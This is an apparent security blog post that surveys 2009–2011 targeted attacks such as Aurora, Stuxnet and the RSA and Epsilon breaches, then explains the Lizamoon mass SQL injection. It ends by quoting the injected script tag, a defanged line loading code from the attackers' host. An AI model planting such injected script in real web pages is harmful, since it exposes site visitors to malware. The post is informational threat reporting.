The Rise of the Targattacks*: Cyber espionage and sabotage: the new way
*Abbr.: targeted attacks
During the last 18 months we saw a growing number of targeted attacks against numerous companies and organizations. Let’s briefly have a look at some of them:
- The Aurora Attack: an attack that began in mid 2009 and continued until December 2009. The primary goal of this attack was to gain access to high tech, security and defense companies and potentially modify source code repositories. For example at Adobe, Juniper, Google, Yahoo, etc…
- German Emissions Trading Authority (DEHSt): suffered from phishing attacks carried out in January 2010. Scamsters circulated their fraudulent emails masquerading as email from the DEHSt and persuaded the recipients to login to a counterfeit website, ironically to protect themselves against alleged hacker attacks. Using the stolen access data, the attackers transferred emissions permits, primarily to Denmark and Great Britain, and in so doing allegedly gained up to three million Euros illegally. It is readily apparent that targeted phishing attacks can be very lucrative.
- Stuxnet: a Windows computer worm discovered in July 2010 that targets industrial SCADA software and equipment with the aim of attacking an Iranian nuclear plant. The attack seems to have been successful as the enrichment of Uranium was heavily delayed.
- G20 Files attack: was announced in March 2011 but had already been going on for several months. The G20 is made up of the finance ministers and central bank governors of 19 countries and discusses key issues of the global economy. Over 150 ministry computers of the G20 were attacked. The attacks aimed at files related to the G20 meetings.
- RSA breach: RSA is a well known security company specialized in identity and access solutions. Hackers may have gained access to part of the code generation algorithm used in RSA SecurID tokens. At least some information was extracted but it’s still unsure if it will actually cause future problems.
- EU Commission Summit attack: this was a targeted attack against some specific servers at the EU Commission in Brussels, found and stopped before the EU March 2011 Summit. As not much is known about it, we suppose that nothing important has been leaked.
- Epsilon email breach: Epsilon is a well known online marketing company that is working with hundreds of large companies around the world and stores millions of email addresses in its databases. Hackers have stolen customer email addresses and names belonging to a “subset of its clients”. Some big companies such as Disney, Citibank, Verizon, etc … were involved.
And this list is still not complete.
It never stays quiet on the internet: The Lizamoon attack, the update problem?
It never stays quiet on the internet and new attacks or malware are seen every day. The last week however we saw an interesting mass SQL injection attack, referred to as Lizamoon, which was spreading and has infected several millions of URLs last week (March 29 until April 4). Even after a week, thousands of comprised websites don’t seem to be cleaned up, yet.
What are we talking about?
The mentioned attack uses SQL injection techniques to insert rogue code into the databases of websites. SQL injection is a code injection technique that misuses available functionality that is not filtered away properly. In other words: The vulnerability is present when user input is not correctly filtered for escape characters embedded in SQL statements or if the input is not strongly typed and by this unexpectedly executed (cf.: Wikipedia).
The following code was injected into a large number of websites:
<script src=hxxp://lizamoon . com / ur . php >













